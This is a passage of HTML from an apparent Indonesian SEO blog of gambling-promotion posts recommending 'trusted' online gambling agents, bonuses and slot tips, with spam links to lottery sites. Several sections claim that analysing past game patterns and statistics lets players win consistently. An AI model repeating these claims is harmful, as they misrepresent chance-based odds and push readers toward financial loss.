	<article id="post-5601" class="post-5601 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/08/Agen-judi-online-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agen judi online" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/08/Agen-judi-online-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/08/Agen-judi-online-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/08/Agen-judi-online-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/08/Agen-judi-online-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/08/Agen-judi-online.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/pilihan-teratas-agen-judi-online-terpercaya/" rel="bookmark">Pilihan Teratas Agen Judi Online Terpercaya</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://zakhogenerators.com/"><strong>Zakhogenerators</strong></a> &#8211;  Pemilihan <b>agen judi online</b> terpercaya sangat penting bagi para pemain yang ingin mendapatkan pengalaman taruhan yang aman dan menyenangkan. Oleh karena itu, penting untuk mempertimbangkan berbagai faktor, termasuk reputasi agen, pengalaman pengguna, dan layanan pelanggan. Dalam dunia digital yang luas, menemukan <b>situs judi terpercaya</b> dapat menjadi sebuah tantangan, namun hal ini sangat diperlukan untuk menghindari risiko penipuan dan kerugian yang tidak diinginkan. <a href="https://www.aheardfan.com/">Pasaran Togel</a></p>
<p>Dengan memprioritaskan <b>agen judi online</b> yang memiliki <b>lisensi</b> resmi dan ulasan positif, pemain dapat memastikan bahwa mereka berinvestasi dalam <b>taruhan online</b> yang aman dan terjamin. Selain itu, pemilihan agen yang tepat juga membuka peluang untuk menikmati berbagai permainan menarik yang ditawarkan. Berikut adalah beberapa pilihan teratas <b>agen judi online</b> yang telah terverifikasi dan dapat diandalkan untuk Anda.</p>
<h2>Kenapa Memilih Agen Judi Online Terpercaya?</h2>
<p>Pemilihan agen judi online terpercaya memiliki banyak manfaat penting. Salah satu keunggulan utama adalah akses ke layanan yang lebih baik dan permainan yang lebih beragam. Pemain dapat merasakan pengalaman bermain yang lebih memuaskan dengan pilihan game yang disediakan oleh <a href="https://zakhogenerators.com/"><b>situs judi terpercaya</b>.</a></p>
<h3>Keunggulan Menggunakan Agen Terpercaya</h3>
<p>Dengan menggunakan agen judi online yang terpercaya, pemain mendapatkan sejumlah keuntungan, antara lain:</p>
<ul>
<li>Akses mudah ke berbagai jenis permainan</li>
<li>Layanan pelanggan yang responsif dan profesional</li>
<li>Peluang mendapatkan bonus dan promosi menarik</li>
</ul>
<h3>Perlindungan Data Pribadi dan Keamanan Transaksi</h3>
<p>Keamanan menjadi fokus utama saat bermain judi online. Agen terpercaya selalu mengutamakan <b>perlindungan data pribadi</b> pemain. Mereka menerapkan sistem enkripsi yang canggih sehingga informasi pribadi tetap aman. <b>Keamanan transaksi</b> juga terjamin, dengan metode pembayaran yang telah terbukti aman dan terpercaya.</p>
<h3>Testimoni dan Ulasan Pengguna</h3>
<p>Mendengar pengalaman dari pengguna lain sangat membantu dalam membangun kepercayaan terhadap agen judi online. Testimoni dan ulasan yang positif dapat memberikan gambaran nyata tentang tingkat pelayanan dan keamanan yang didapat. Dengan demikian, pemain tidak hanya bisa berinvestasi dengan lebih tenang, tetapi juga bisa memilih agen yang benar-benar memenuhi harapan mereka.</p>
<p>Baca Juga : <a href="https://zakhogenerators.com/kiat-memilih-situs-judi-online-terpercaya/"><strong>Kiat Memilih Situs Judi Online Terpercaya</strong></a></p>
<h2>Agen Judi Online dan Jenis Permainan yang Ditawarkan</h2>
<p>Di dunia <b>permainan judi online</b>, terdapat berbagai jenis permainan yang ditawarkan oleh agen judi online terpercaya. Keanekaragaman permainan ini menarik perhatian banyak pemain, memberikan mereka opsi untuk memilih jenis permainan yang sesuai dengan minat dan keahlian mereka.</p>
<h3>Permainan Slot Online</h3>
<p>Permainan slot online adalah salah satu pilihan paling populer. Dengan banyaknya variasi tema, dari petualangan hingga film, pemain dapat menemukan pengalaman bermain yang menyenangkan. <b>Judi slot online</b> menawarkan peluang menang yang menggiurkan, menarik minat para penjudi dari berbagai kalangan.</p>
<h3>Agen Bola Online</h3>
<p><b>Agen bola online</b> memberikan kesempatan bagi penggemar olahraga untuk melakukan taruhan pada berbagai pertandingan. Dengan akses yang mudah dan platform yang ramah pengguna, pemain bisa dengan cepat menemukan pertandingan favorit mereka dan menempatkan taruhan dengan nyaman.</p>
<h3>Perjudian Casino Online Terbaik</h3>
<p><b>Casino online terbaik</b> menghadirkan pengalaman bermain yang mendebarkan. Dalam lingkungan ini, pemain dapat menikmati permainan klasik seperti blackjack dan roulette, sering kali dengan dealer langsung yang menambahkan elemen interaksi dan realisme. Ini memberikan pengalaman bermain yang lebih imersif dan menarik.</p>
<h3>Agen Poker Online</h3>
<p><b>Agen poker online</b> menawarkan berbagai turnamen dan permainan poker menarik. Pemain dari seluruh dunia dapat bersaing satu sama lain, meningkatkan keterampilan mereka dalam suasana kompetitif. Ini menjadi pilihan favorit bagi mereka yang mencari tantangan dalam permainan strategi dan psikologi.</p>
<p>Baca Juga Ulasan Lain : <a href="https://zakhogenerators.com/panduan-sistem-taruhan-roulette-online-terbaik/"><strong>Panduan Sistem Taruhan Roulette Online Terbaik</strong></a></p>
<h2>Regulasi dan Lisensi Bandar Judi Resmi</h2>
<p>Regulasi dan <b>lisensi</b> memiliki peran krusial dalam industri judi online. <b>Lisensi</b> yang dikeluarkan oleh badan resmi mencerminkan bahwa <b>bandar judi resmi</b> tersebut mematuhi standar keamanan dan permainan yang adil. Dengan adanya lisensi, pemain dapat merasa lebih aman, karena lisensi ini bertujuan untuk melindungi konsumen dari praktik yang berbahaya.</p>
<h3>Peran Lisensi dalam Menjamin Keamanan</h3>
<p>Lisensi berfungsi sebagai jaminan bahwa <b>bandar judi resmi</b> memenuhi syarat yang ditetapkan oleh otoritas yang berwenang. Lisensi ini tidak hanya menjamin bahwa platform tersebut menawarkan permainan yang adil, tetapi juga memberikan kepercayaan kepada pemain mengenai keamanan data pribadi dan transaksi mereka. Dengan adanya lisensi yang jelas, pemain bisa lebih tenang dalam melakukan taruhan.</p>
<h3>Regulasi Judi Online di Indonesia</h3>
<p>Di Indonesia, <b>regulasi judi online</b> masih menjadi topik perdebatan. Sejumlah pihak berpendapat bahwa <b>regulasi judi online</b> harus diperkuat untuk melindungi masyarakat dari pancaran dampak negatif judi. Pemahaman yang lebih baik mengenai <b>regulasi judi online</b> ini sangat penting bagi pemain dalam memilih agen judi yang tepat dan terpercaya. Memilih <b>bandar judi resmi</b> yang mengikuti regulasi yang ketat menjadi langkah bijak bagi pemain.</p>
<h2>Manfaat Bonus Judi Online untuk Pemain</h2>
<p><b>Bonus judi online</b> memainkan peran penting dalam dunia perjudian daring. Mereka tidak hanya menarik perhatian pemain baru tetapi juga menjaga keterlibatan pemain lama. Dengan memahami berbagai jenis bonus yang tersedia dan <b>cara mengklaim bonus</b> tersebut, pemain dapat memaksimalkan pengalaman bermain mereka.</p>
<h3>Jenis-jenis Bonus yang Tersedia</h3>
<p>Ada beberapa <b>jenis-jenis bonus</b> yang ditawarkan oleh agen judi online, di antaranya:</p>
<ul>
<li>Bonus Sambutan: Biasanya diberikan kepada pemain baru saat mendaftar.</li>
<li>Bonus Isi Ulang: Diberikan ketika pemain melakukan deposit tambahan setelah pendaftaran.</li>
<li>Cashback: Menawarkan persentase dari kerugian pemain selama periode tertentu.</li>
</ul>
<p>Pemain disarankan untuk membaca syarat dan ketentuan dari setiap jenis bonus ini sebelum berpartisipasi.</p>
<h3>Cara Mengklaim Bonus dengan Benar</h3>
<p>Agar mendapatkan manfaat dari <b>bonus judi online</b>, penting bagi pemain untuk mengetahui <b>cara mengklaim bonus</b> dengan benar. Proses umumnya mencakup langkah-langkah berikut:</p>
<ol>
<li>Mendaftar di situs judi online yang diinginkan.</li>
<li>Melakukan deposit sesuai dengan ketentuan yang berlaku.</li>
<li>Memenuhi syarat taruhan untuk bonus yang diperoleh.</li>
</ol>
<p>Dengan mengikuti langkah-langkah ini, pemain dapat meningkatkan peluang menang dan mendapatkan pengalaman bermain yang lebih memuaskan.</p>
<h2>Cara Memilih Situs Judi Terpercaya</h2>
<p><b>Memilih situs judi</b> terpercaya adalah langkah penting bagi setiap pemain yang ingin menikmati pengalaman berjudi secara aman dan nyaman. Dengan banyaknya tawaran di luar sana, penting untuk melakukan <strong>riset mendalam</strong> sebelum memutuskan untuk bergabung dengan sebuah agen judi online. Pertama-tama, periksa reputasi situs tersebut melalui <strong>ulasan pengguna</strong> dan forum komunitas, yang dapat memberikan gambaran tentang pengalaman pemain lain.</p>
<p>Salah satu kriteria utama dalam <b>memilih situs judi</b> adalah memeriksa <strong>lisensi</strong> yang dimiliki. Agen judi online yang memiliki lisensi resmi biasanya lebih dapat dipercaya dan berkomitmen untuk mematuhi standar regulasi yang berlaku. Selain itu, evaluasi juga kualitas layanan pelanggan yang ditawarkan. Pelayanan yang responsif dan profesional akan sangat membantu dalam mengatasi masalah yang mungkin dihadapi pemain.</p>
<p>Terakhir, pastikan untuk memeriksa variasi permainan yang tersedia serta metode pembayaran yang ditawarkan. Pilihlah <b>situs judi terpercaya</b> yang menyediakan koleksi permainan yang beragam dan metode transaksi yang aman. Dengan mempertimbangkan semua aspek ini, pemain dapat menemukan agen judi online yang sesuai dengan kebutuhan dan preferensi mereka.</p>
<p>Baca Juga Ulasan Lain :<a href="https://graysonboucher.net/prediksi-togel-online-akurat-dan-terpercaya/"><strong> Prediksi Togel Online Akurat dan Terpercaya</strong></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/pilihan-teratas-agen-judi-online-terpercaya/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-12T01:00:00+07:00">August 12, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5598" class="post-5598 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/07/Situs-judi-dadu-terpercaya-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs judi dadu terpercaya" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/07/Situs-judi-dadu-terpercaya-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/07/Situs-judi-dadu-terpercaya-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/07/Situs-judi-dadu-terpercaya-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/07/Situs-judi-dadu-terpercaya-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/07/Situs-judi-dadu-terpercaya.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/kiat-memilih-situs-judi-online-terpercaya/" rel="bookmark">Kiat Memilih Situs Judi Online Terpercaya</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam dunia perjudian digital, memilih <b>situs judi online</b> terpercaya merupakan langkah krusial yang tidak boleh diabaikan. Dengan banyaknya pilihan agen judi, penting untuk memastikan bahwa Anda bermain di platform yang aman dan dapat dipercaya. Pemain harus mampu mengenali ciri-ciri <b>agen judi terpercaya</b> agar terhindar dari potensi kerugian dan penipuan. Di artikel ini, kami akan membahas berbagai kiat untuk membantu Anda menemukan <b>permainan taruhan online</b> yang memberikan keamanan dan kepuasan maksimal.</p>
<h2>Pentingnya Memilih Situs Judi Online Terpercaya</h2>
<p>Memilih <b>situs judi online</b> terpercaya sangat vital demi <b>menghindari penipuan</b> dan kerugian finansial yang mungkin terjadi. Banyak individu tidak bertanggung jawab berusaha menipu pemain dengan menawarkan situs yang tidak memiliki izin resmi. Oleh karena itu, penting untuk melakukan riset sebelum mendaftar.</p>
<h3>Menghindari Penipuan dan Kerugian Finansial</h3>
<p><b>Situs judi online</b> yang terpercaya dapat sangat membantu dalam <b>menghindari penipuan</b>. Dengan memilih platform yang memiliki reputasi baik, pemain dapat mengurangi risiko kehilangan uang. Langkah-langkah berikut dapat membantu dalam membuat keputusan yang tepat:</p>
<ul>
<li>Periksa lisensi dan regulasi situs</li>
<li>Baca ulasan pengguna yang sudah berpengalaman</li>
<li>Hindari situs yang menjanjikan kemenangan besar secara instan</li>
</ul>
<h3>Keamanan Data Pribadi dan Transaksi</h3>
<p>Aspek lain yang tidak kalah penting adalah <b>keamanan data pribadi</b> dan transaksi. Situs yang terpercaya biasanya menggunakan teknologi enkripsi untuk melindungi semua informasi pengguna. Memastikan data yang aman tidak hanya memberikan ketenangan tetapi juga meningkatkan pengalaman bermain secara keseluruhan. Berikut adalah beberapa manfaat dari situs yang menjamin keamanan data:</p>
<ul>
<li>Transaksi yang lebih aman dari peretasan</li>
<li>Perlindungan terhadap pencurian identitas</li>
<li>Privasi pengguna terjaga dengan baik</li>
</ul>
<h2>Ciri-ciri Agen Judi Terpercaya</h2>
<p>Pemilihan <b>agen judi terpercaya</b> menjadi langkah krusial bagi para pemain yang ingin menikmati pengalaman taruhan secara aman. Terdapat beberapa indikator yang bisa mengarahkan pemain untuk menentukan agen judi yang tepat dan dapat diandalkan.</p>
<h3>Lisensi Resmi dan Regulasi</h3>
<p><b>Agen judi terpercaya</b> selalu memiliki <b>lisensi resmi</b> yang diakui oleh pemerintah atau badan regulasi terkait. <b>Lisensi resmi</b> ini menunjukkan bahwa mereka beroperasi secara legal dan mengikuti aturan yang berlaku. Memilih agen yang memiliki lisensi ini memberikan rasa aman karena menjamin bahwa pengelolaan serta operasionalnya berada dalam pengawasan yang ketat.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi dan ulasan pengguna menjadi faktor penting dalam menilai agen judi. Pemain disarankan untuk mencari pendapat orang lain tentang pengalaman mereka dengan situs tertentu. Ulasan positif sering kali menjadi indikator bahwa agen judi tersebut benar-benar terpercaya dan tidak terlibat praktik curang. Memperhatikan <b>reputasi situs judi</b> dapat membantu mencegah kerugian di masa depan.</p>
<h2>Situs Judi Online: Kriteria yang Harus Diperhatikan</h2>
<p>Pemilihan situs judi online tidak hanya bergantung pada popularitasnya, tetapi juga pada beberapa kriteria penting untuk memastikan pengalaman bermain yang optimal. Mengenal <b>jenis permainan taruhan</b> yang tersedia serta berbagai <b>bonus besar judi online</b> menjadi hal yang sangat vital. Selain itu, <b>antarmuka situs judi</b> juga berpengaruh besar terhadap kenyamanan pengguna.</p>
<h3>Jenis Permainan Taruhan yang Tersedia</h3>
<p>Situs judi online menyediakan berbagai <b>jenis permainan taruhan</b> yang dapat dipilih sesuai dengan preferensi pemain. Diantaranya adalah:</p>
<ul>
<li>Slot online</li>
<li>Permainan kartu seperti poker dan blackjack</li>
<li>Taruhan olahraga</li>
</ul>
<p>Pemilihan <b>jenis permainan taruhan</b> yang sesuai dapat meningkatkan peluang kemenangan dan membuat pengalaman bermain lebih menyenangkan.</p>
<h3>Bonus Besar Judi Online yang Ditawarkan</h3>
<p>Seringkali situs judi online menarik minat pemain dengan menawarkan <b>bonus besar judi online</b>. Bonus ini bisa berupa:</p>
<ul>
<li>Bonus sambutan untuk pemain baru</li>
<li>Bonus deposit untuk pemain yang melakukan setoran tambahan</li>
<li>Promo spesial untuk permainan tertentu</li>
</ul>
<p>Memahami syarat dan ketentuan yang berlaku untuk setiap bonus sangat penting agar pemain dapat memanfaatkan penawaran tersebut dengan maksimal.</p>
<h3>Antarmuka dan Kenyamanan Penggunaan</h3>
<p>Ketika memilih situs judi, penting untuk memperhatikan <b>antarmuka situs judi</b>. Desain yang intuitif dan responsif akan membantu pemain merasa nyaman saat bermain. Situs dengan antarmuka yang tidak rumit memudahkan pemain dalam menjelajahi berbagai jenis permainan taruhan serta memanfaatkan bonus yang ada.</p>
<h2>Strategi Menang Dalam Permainan Taruhan Online</h2>
<p>Untuk mencapai kemenangan dalam <b>permainan taruhan online</b>, penting bagi pemain untuk mengadopsi <b>strategi menang</b> yang efektif. Salah satu cara terbaik untuk melakukannya adalah dengan melakukan <b>analisis permainan</b> dan statistik yang akurat. Dengan memahami data dan pola bermain, pemain dapat membuat keputusan yang lebih bijaksana dan meningkatkan peluang mereka.</p>
<h3>Cara Menganalisis Permainan dan Statistik</h3>
<p>Menganalisis permainan merupakan langkah krusial bagi setiap pemain. Hal ini mencakup:</p>
<ul>
<li>Mempelajari pola permainan yang telah berlangsung.</li>
<li>Menelaah statistik kemenangan dan kerugian.</li>
<li>Mengidentifikasi tren yang muncul dari permainan sebelumnya.</li>
</ul>
<p>Dengan melakukan <b>analisis permainan</b> secara mendalam, seorang pemain dapat memformulasikan strategi yang lebih terarah dan berhasil dalam upaya mendapatkan kemenangan.</p>
<h3>Pemilihan Slot Online Terbaik</h3>
<p>Selain <b>analisis permainan</b>, pemilihan <b>slot online terbaik</b> memiliki dampak signifikan terhadap hasil permainan. Berikut adalah beberapa tips dalam memilih slot:</p>
<ol>
<li>Pilih slot dengan RTP (Return to Player) yang lebih tinggi.</li>
<li>Perhatikan variabilitas slot untuk menyesuaikan dengan gaya bermain.</li>
<li>Manfaatkan bonus dan promosi yang ditawarkan oleh situs judi.</li>
</ol>
<p>Keputusan yang tepat dalam pemilihan slot online dapat meningkatkan peluang menang secara signifikan. Dengan kombinasi strategi yang baik dan pemahaman yang mendalam tentang permainan, pemain dapat mencapai hasil yang lebih memuaskan.</p>
<h2>Daftar Situs Judi Terbaik di Indonesia</h2>
<p>Memilih situs judi yang tepat sangat penting bagi para pemain. Dalam hal ini, memiliki <b>daftar situs judi terbaik</b> akan mempermudah dalam menemukan pilihan yang sesuai. <b>Situs judi resmi</b> menjamin keamanan dan keandalan, sehingga pemain dapat bertaruh dengan nyaman.</p>
<h3>Rekomendasi Situs Judi Resmi dan Terpercaya</h3>
<p>Untuk membantu Anda, berikut adalah beberapa rekomendasi <b>situs judi resmi</b> yang dapat dipertimbangkan:</p>
<ul>
<li>Situs A &#8211; dikenal dengan layanan pelanggan yang responsif.</li>
<li>Situs B &#8211; menawarkan berbagai permainan menarik serta bonus menarik.</li>
<li>Situs C &#8211; memiliki reputasi baik di kalangan pemain berpengalaman.</li>
</ul>
<h3>Perbandingan Fitur dan Bonus</h3>
<p>Pemain sebaiknya melakukan <b>perbandingan bonus</b> yang ditawarkan oleh setiap situs. Beberapa aspek penting yang perlu diperhatikan meliputi:</p>
<ol>
<li>Jenis bonus yang tersedia, misalnya bonus deposit atau cashback.</li>
<li>Persyaratan taruhan yang harus dipenuhi untuk menarik kemenangan.</li>
<li>Program loyalitas yang dapat memberikan keuntungan tambahan bagi pemain setia.</li>
</ol>
<h2>Cara Mendapatkan Kemenangan Judi Online Secara Konsisten</h2>
<p>Untuk mencapai kemenangan judi online secara konsisten, sangat penting bagi pemain untuk menetapkan <strong>strategi konsisten</strong> yang dapat diandalkan. Ini termasuk merencanakan setiap sesi bermain dengan tujuan yang realistis dan tidak terjebak dalam emosi saat bermain. Menerapkan pendekatan yang terukur akan membantu menjaga fokus dan mengurangi risiko kehilangan uang lebih banyak dari yang direncanakan.</p>
<p>Kemudian, pengelolaan bankroll juga merupakan aspek krusial. Disarankan agar pemain menentukan batasan tertentu sebelum mulai bermain dan patuhi batasan tersebut. Dengan begitu, pengelolaan sumber daya finansial akan lebih efektif, sehingga memperbesar kemungkinan untuk meraih keuntungan dalam jangka panjang.</p>
<p>Selanjutnya, belajar dari pengalaman bermain adalah kunci untuk mengembangkan metode yang lebih baik. Menggunakan analisis hasil sebelumnya untuk merumuskan <b>cara mendapatkan kemenangan judi online</b> dapat memberikan wawasan lebih dalam tentang pola permainan yang mungkin bisa dimanfaatkan. Mengetahui kapan harus berhenti juga tak kalah penting; terus bermain dalam keadaan tidak fokus bisa berdampak negatif terhadap hasil yang diharapkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-24-jam/" rel="tag">judi online 24 jam</a>, <a href="https://zakhogenerators.com/tag/judi-online-bonus-besar/" rel="tag">judi online bonus besar</a>, <a href="https://zakhogenerators.com/tag/judi-online-deposit-pulsa/" rel="tag">judi online deposit pulsa</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-tanpa-potongan/" rel="tag">judi online tanpa potongan</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaru/" rel="tag">judi online terbaru</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a> on <a href="https://zakhogenerators.com/kiat-memilih-situs-judi-online-terpercaya/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-08-11T01:00:00+07:00">August 11, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5595" class="post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-agen-judi-online tag-judi-online-24-jam tag-judi-online-bonus-besar tag-judi-online-deposit-pulsa tag-judi-online-resmi tag-judi-online-tanpa-potongan tag-judi-online-terbaik tag-judi-online-terbaru tag-judi-online-terpercaya tag-situs-judi-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terpercaya-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi online terpercaya" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terpercaya-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terpercaya-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terpercaya-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terpercaya-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/08/Judi-online-terpercaya.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/kiat-menang-di-judi-online-terpercaya-indonesia/" rel="bookmark">Kiat Menang di Judi Online Terpercaya Indonesia</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam dunia judi online, memilih situs yang tepat adalah kunci untuk meraih kemenangan. Artikel ini akan membahas tentang <b>judi online terpercaya</b> serta <b>tips menang judi online</b> yang dapat membantu Anda memaksimalkan <b>keuntungan bermain judi online</b>. Dengan pemahaman mendalam mengenai ciri-ciri situs yang terpercaya dan strategi yang efektif, Anda akan lebih siap untuk menikmati berbagai keuntungan yang ditawarkan. Mari kita eksplorasi lebih lanjut tentang cara untuk berhasil dalam judi online yang aman dan terpercaya.</p>
<h2>Memahami Judi Online Terpercaya</h2>
<p>Judi online merupakan sebuah aktivitas taruhan yang dilakukan melalui internet dengan memanfaatkan berbagai <b>situs judi online</b>. Aktivitas ini telah berkembang pesat, memungkinkan lebih banyak orang untuk berpartisipasi tanpa harus mengunjungi kasino fisik. Dalam konteks Indonesia, penting untuk memahami apa itu judi online serta ciri-ciri situs <b>judi online terpercaya</b> yang dapat diandalkan.</p>
<h3>Apa itu Judi Online?</h3>
<p>Judi online adalah taruhan yang dilakukan secara digital, menawarkan berbagai permainan yang menarik dan peluang menang yang menggiurkan. Pemain dapat mengakses permainan seperti poker, taruhan olahraga, dan slot melalui situs-situs yang menyediakan layanan ini. Konsep ini memfasilitasi partisipasi yang lebih luas, di mana pemain tidak dibatasi oleh lokasi fisik mereka.</p>
<h3>Perbedaan Judi Online Terpercaya dan Tidak Terpercaya</h3>
<p>Penting untuk membedakan antara situs <b>judi online terpercaya</b> dan yang tidak, agar terhindar dari risiko penipuan. <b>Situs judi online</b> terpercaya biasanya memiliki lisensi, regulasi yang jelas, dan sistem keamanan yang solid. Sementara itu, situs yang tidak terpercaya seringkali beroperasi tanpa izin, menawarkan permainan yang tidak adil, dan berpotensi mengancam keamanan data pribadi pemain.</p>
<h2>Ciri-Ciri Situs Judi Online Terpercaya</h2>
<p>Dalam memilih <b>situs judi online</b>, penting untuk mengenali ciri-ciri yang menunjukkan bahwa situs tersebut dapat dipercaya. Faktor-faktor seperti lisensi dan regulasi, reputasi, serta variasi permainan menjadi kunci dalam menilai kualitas sebuah <b>bandar judi resmi</b>.</p>
<h3>Lisen dan Regulasi</h3>
<p>Lisensi menjadi salah satu indikasi utama dari situs judi online terpercaya. Situs yang memiliki izin resmi menunjukkan bahwa mereka beroperasi di bawah pengawasan otoritas permainan. Hal ini memberikan jaminan keamanan dan perlindungan kepada pemain. Pastikan untuk memeriksa lisensi yang dimiliki, serta regulasi yang diterapkan oleh situs tersebut.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs judi online sangat penting. Ulasan dari pengguna lain memberikan gambaran tentang pengalaman mereka. Situs yang mendapatkan banyak ulasan positif cenderung lebih dapat diandalkan. Lihat forum dan media sosial untuk menemukan informasi yang lebih mendalam mengenai pendapat pemain lain terhadap <b>bandar judi resmi</b>.</p>
<h3>Pilihan Permainan yang Ditawarkan</h3>
<p>Situs judi online terpercaya harus menawarkan <b>permainan judi online terlengkap</b>. Variasi permainan yang luas menunjukkan komitmen situs untuk memberikan pengalaman bermain yang menarik. Pastikan situs pilihan Anda tidak hanya menawarkan permainan populer, tetapi juga opsi yang kurang umum untuk memenuhi selera berbagai pemain.</p>
<h2>Kelebihan Bermain di Situs Judi Online Terpercaya</h2>
<p>Menggunakan situs judi online terpercaya menawarkan berbagai keuntungan yang menarik bagi pemain. Keamanan dan privasi data menjadi salah satu aspek paling penting. Para pemain dapat menikmati permainan dengan tenang, berkat perlindungan yang ketat terhadap informasi pribadi mereka. Selain itu, <b>agen judi terbaik</b> menyediakan berbagai <strong>bonus dan promosi</strong> yang membuat pengalaman bermain semakin seru dan menguntungkan.</p>
<h3>Keamanan dan Privasi Data</h3>
<p>Situs judi online terpercaya menjamin keamanan data pribadi setiap pemain. Dengan teknologi enkripsi terbaru, informasi sensitif seperti detail keuangan dan identitas pengguna dilindungi dengan baik. Ini memungkinkan pemain untuk fokus pada permainan tanpa khawatir tentang potensi risiko kebocoran data.</p>
<h3>Bonus dan Promosi Menarik</h3>
<p>Berbagai <strong>bonus dan promosi</strong> yang ditawarkan oleh <b>agen judi terbaik</b> dapat meningkatkan peluang kemenangan dan memberikan nilai tambah. Pemain baru biasanya mendapatkan bonus sambutan yang signifikan, sementara pemain setia dapat menikmati program loyalitas dan promosi berkala. Ini menciptakan suasana kompetitif dan meningkatkan pengalaman bermain secara keseluruhan.</p>
<h3>Deposit dan Penarikan yang Mudah</h3>
<p>Situs judi online terpercaya memudahkan proses deposit dan penarikan bagi pemain. Dengan berbagai metode pembayaran yang tersedia, termasuk transfer bank dan e-wallet, semua transaksi dapat dilakukan dengan cepat dan aman. Kenyamanan ini merupakan salah satu <strong>keuntungan bermain judi online</strong> yang tidak boleh diabaikan.</p>
<h2>Strategi dan Tips Menang Judi Online</h2>
